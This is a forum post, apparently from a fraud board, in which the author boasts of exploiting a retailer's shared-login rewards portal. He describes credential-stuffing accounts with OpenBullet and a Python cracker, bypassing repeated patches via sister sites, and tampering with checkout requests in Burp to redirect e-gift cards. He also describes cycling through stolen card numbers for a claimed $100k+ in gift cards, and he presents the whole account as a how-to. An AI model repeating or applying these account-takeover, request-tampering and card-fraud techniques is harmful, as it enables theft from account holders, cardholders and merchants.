Пожалуйста, обратите внимание, что пользователь заблокирован
This article covers real ecommerce targets I exploited and how I bypassed their developers patches multiple times to continue my project
I apologize in advance for anyone having problems with English. I normally use a translator for private/business communications but since English is permitted here
and there are some details in this article that I do not trust to be translated correctly I will provide this in English. My attempt to translate would only insult
the language.
Please understand I am self taught in everything that I do and every field I pursue. I learn from Russian/German/English/Chinese forums and videos which I translate
as needed. I usually end up using a combination of everything that works for me, borrowing from many cultures and many techniques. I do not claim that my way is the best
or most efficient way and there are always ways to do things more efficiently. What I can show you is what I know and can prove actually works and what I
still actively do that works right now today and is not some outdated repost somebody stole. If you have advice on something you see and how to improve then consider
openly discussing your opinion in an adult manner with respect rather than make fake claims or live on assumptions because your world is so small.
Today I would like to share a project I developed at the end of last year with you. Anyone can follow along and I am happy to answer questions.
There are a lot of legitimate blogs, forums, and different websites I monitor daily to get inspired and find potential targets. One of these blogs is
??????????????.???
This post from that blog caught my eye last year (Click Me)
The reason it got my attention is because in the past I have worked with ????? and ????? points balances and I know the company very well. Many people know that ????? and ?????
are both owned by the same company transformco, and that you if you register at one website you can use the same credentials at the other and they work. But still many
people did not know that those login credentials will also work at a third website owned by transformco which is a rewards portal called ???????????.


??????????? itself has never been impressive, and ?????/????? cashout options using points had gotten worse and worse until eventually you could only use the balances for
crap nobody wanted. But that post above was telling everyone that ?????.??? would be partnering with ???????????.??? and that soon people would be able to cashout
their points for e-gift cards to hundreds of retailers. One user posted that they were currently running a pilot (trial) program and only certain targeted users would get an
email to come try it and report back any issues they experienced. Since I had worked with ?????/????? accounts before I had many thousands of old, spent accounts so I opened
their emails and started searching to see if any of them got a trial invite from ??????????? to try to the new giftcard exchange and I did!

I followed the link to ???????????.???/????????? logged in and saw the promotional $10 credit. I chose a gift card and checked out where it let me choose
to send to my own email or input someone elses to send the egift as a present. After checking out I instantly had to egift in my email.
At this point in the story I couldve never guessed where this would lead. So lets analyze where my head is at during this point.
1. There is a program being tested that a very small amount of people are invited to try and you are only allowed to convert the promo $10 balance they put in your account.
2. Even though one of my accounts got an invite and the system works there is never a guarantee it even goes live, or even if it does nobody knows when it will.
3. I always have multiple projects going and I'm more concerned with what is paying now.
I decide this project is not exciting to me at the moment but that I would still gather accounts with balances for another time. I used Openbullet 1.2.2 and also a python standalone to crack accounts.
This is outdated now and will no longer work but it might help someone to get an idea. These would email:pass combos and save accounts with $20+ balances into hits.txt. First is the OB config loli script, second is the standalone python and req's:
This is the python script and reqs.
I collect many many accounts automatically for quite a while until I store them and forget about them.... Until one day I notice an update on the blog above I mentioned. Someone had posted to inform others that the giftcard exchange program had gone live and now all ??????????? customers could exchange their point balances for gift cards.


I immediately broke out of my stashed accounts and started cashing them out one by one and since they allowed you to input another email at the checkout page if you wanted to send it as a gift so I chose that since I didnt have email access to these accounts and wouldnt be able to retrieve the gift cards if they were sent only to there. Unfortunately this didnt last before they had to make some changes. One day I tried to begin cashing out again and found they had patched the checkout page so that you did not have the ability to send as a gift or alter the email address field. I tried going to the profile page on the account to change the email address there but they had already closed that possibility. Then I remembered these credentials work on ????? and ????? too so first I tried ????? but they had disabled it, and then I tried ????? which they had not fixed!
So I set about my project again cashing out but also adding an extra step now =( This lasted 1 day before they fixed that also. I was thinking of moving on until I decided to try and intercept the traffic at checkout, modify the email address being posted in the request and forwarding it to see if it would allow it. And it did!

At this point they had also introduced a new feature during checkout. Not only could you use your points to get giftcards but they now put in a payment processor so you could use your credit card to pay for your gift card if the total was more than your point balance. After some quick testing I quickly realized balances on the accounts would no longer be necessary......


At this point I understood the payment processor had little to no fraud security, I didn't even need to use different accounts. I could just one on account and keep purchasing egift cards, intercepting the traffic ith burp and changing email to any email, and it would be delivered there. then when cvv being used was empty I could simply use the next one on the same account and keep pushing out e gift cards to any email from one single account over and over.

I got tens of thousands of dollars $100k+ in Sephora, Walmart, Razer, Saks 5th avenue, Autozone, Nike, and so many more instantly delivered. What was a little side project to cashout some accounts with balances turned into me essentially being able to issue unlimited e gifts from 100s of different retailers from one one portal.


